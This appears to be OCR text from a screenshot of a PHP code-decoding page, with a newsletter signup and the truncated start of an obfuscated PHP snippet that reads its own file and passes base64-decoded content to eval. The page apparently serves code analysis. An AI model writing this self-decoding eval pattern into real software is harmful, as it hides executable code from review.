
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
$XnNhAWEnhoiqwciqpoHH=file(__FILE__);eval(base64_